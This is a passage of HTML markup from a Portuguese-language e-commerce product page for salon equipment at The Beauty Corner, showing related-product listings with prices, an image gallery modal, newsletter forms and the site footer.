            <span class="wpcfu-list-item-label">Concordo com a Política de Privacidade e aceito os seus termos incondicionalmente*</span>
            </label>
    </span></span>

</span></label></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_submit ets_cfu_input"><input  class="ets_cfu_form-control ets_cfu-submit btn btn-primary "      type="submit"  value="Enviar"  /></div>
</div>
</div>
<div class="ets_cfu_box style1">
<div class="ets_cfu_col col1">
<div class="ets_cfu_input_recaptcha ets_cfu_input"><label>
<div class="ets_cfu_form-control-wrap">
    <div  data-sitekey="6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"                class="ets_cfu_form-control g-recaptcha ets_cfu-recaptcha"   ></div>

</div><br />
</label></div>
</div>
</div>
</div>

                        <div class="wpcfu-response-output wpcfu-display-none"></div>
                    </form>
                    <div class="clearfix">&nbsp;</div>
                </div>                            </div>
        </div>
    </div>
</div>



              

            </div>



        </div>

      </div>
    </div>



      
          
      






    
        <div class="product-description elementor"></div>
    


    
              <section class="product-accessories clearfix">
          <h2 class="product-accessories-title">Produtos relacionados</h2>
          <div class="products mt-3 owl-carousel owl-theme products product-page-products-slider">
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="786" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/secador-casco-venecia-excellens-3200-a/">
                    <img
              src="https://thebeautycorner.eu/pt/113673-home_default/secador-casco-venecia-excellens-3200-a.jpg"
              alt="SECADOR CAPACETE VENECIA..."
              data-full-size-image-url="https://thebeautycorner.eu/pt/113673-large_default/secador-casco-venecia-excellens-3200-a.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/secador-casco-venecia-excellens-3200-a/">SECADOR CAPACETE VENECIA EXCELLENS 3200 A</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="274.85">274,85 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="786">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="2eb8f1c5ccd909e2b16c24b25a799c497031680f2fc05a25be3e8c3adf7fd835">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="786-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="2919" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/climazon-acelerador-del-secado/">
                    <img
              src="https://thebeautycorner.eu/pt/4644-home_default/climazon-acelerador-del-secado.jpg"
              alt="CLIMAZON ACELERADOR DEL SECADO"
              data-full-size-image-url="https://thebeautycorner.eu/pt/4644-large_default/climazon-acelerador-del-secado.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/climazon-acelerador-del-secado/">CLIMAZON ACELERADOR DEL SECADO</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="408.75">408,75 €</span>

                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="2919">

                                <div class="miniature-product-add-to-cart-container-disabled">
                      <a data-toggle="tooltip" data-placement="top" data-original-title="Sem stock"
                         title="Sem stock" class="miniature-product-add-to-cart-button-disabled">
                          <span class="miniature-product-add-to-cart-button-disabled-text">
                              <i class="material-icons add-to-cart-disabled-icon">block</i>
                              <span class="hidden-sm-down">Sem stock</span>
                          </span>
                      </a>
                  </div>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                          
              <div class="product-slider-block">
                
      <article class="product-miniature js-product-miniature" data-id-product="2924" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/futuramic-acelerador-y-tratamiento/">
                    <img
              src="https://thebeautycorner.eu/pt/92308-home_default/futuramic-acelerador-y-tratamiento.jpg"
              alt="FUTURAMIC ACELERADOR E..."
              data-full-size-image-url="https://thebeautycorner.eu/pt/92308-large_default/futuramic-acelerador-y-tratamiento.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/futuramic-acelerador-y-tratamiento/">FUTURAMIC ACELERADOR E TRATAMENTO</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="655.81">655,81 €</span>

                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="2924">

                                <div class="miniature-product-add-to-cart-container-disabled">
                      <a data-toggle="tooltip" data-placement="top" data-original-title="Sem stock"
                         title="Sem stock" class="miniature-product-add-to-cart-button-disabled">
                          <span class="miniature-product-add-to-cart-button-disabled-text">
                              <i class="material-icons add-to-cart-disabled-icon">block</i>
                              <span class="hidden-sm-down">Sem stock</span>
                          </span>
                      </a>
                  </div>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
              </div>
              
                      </div>
        </section>




          <div class="owl-carousel owl-theme products product-page-products-slider">
                        </div>


          

    
        
<section id="lgcomment" class="page-product-box">
        <h3 class="idTabHrefShort page-product-heading">Avaliações</h3>
            
    
    
    
    
    </section>


    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" alt="" title="" itemprop="image">
                  </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/110303-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/110304-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/110304-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/110305-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/110305-home_default/vapor-peluqueria-rimini-luxe-con-pie.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>




    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
           <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
